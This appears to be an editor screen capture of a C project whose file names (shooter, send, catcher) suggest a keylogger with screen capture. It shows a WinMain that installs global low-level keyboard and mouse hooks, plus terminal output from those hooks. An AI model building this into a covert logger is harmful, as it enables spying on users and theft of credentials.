 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
OPEN EDITORS 1 unsaved
FARM
jpegtran.1
jpegtran.exe
libgcc_s_dw2-1.dll
libgcc_s_dw2-1.zip
libjpeg-62.dll
libjpeg-turboConfig.cmake
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj U
structure.txt
1
34
C shooter.c M
C send.c U
M Makefile M
C setup.c M
C catcher.c
C catcher.h
C setup.c
79 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE prevhInstance, LPSTR cmdlarg, int nCmdShow) {
82
83 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD_LL, KeyboardProc, NULL, 0); // Set hook globally
84 HHOOK mouseHook = SetWindowsHookEx(WH_MOUSE_LL, MouseProc, NULL, 0);
85 if (hook == NULL) {
86 printf("Error setting hook\n");
87 return 1;
88 }
89 if(mouseHook ==NULL){
90 printf("Error setting mouse hook.\n");
91 return 1;
92 }
93 // Capture the screen and save it as a JPEG file with high compression (quality )
94 // Message loop to keep the hook active
95 MSG msg;
96
97 while (GetMessage(&msg, NULL, 0, 0) != 0) { // Event loop
98 printf("New message\n");
99 TranslateMessage(&msg); // Translate virtual key codes to characters
100 printf("Message translated\n");
101 DispatchMessage(&msg); // Dispatch to window procedure (if any)
102 printf("message dispatched\n");
103 }
104 printf("ended\n");
105
106 UnhookWindowsHookEx(hook);
107 UnhookWindowsHookEx(mouseHook);
108 return 0;
109 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.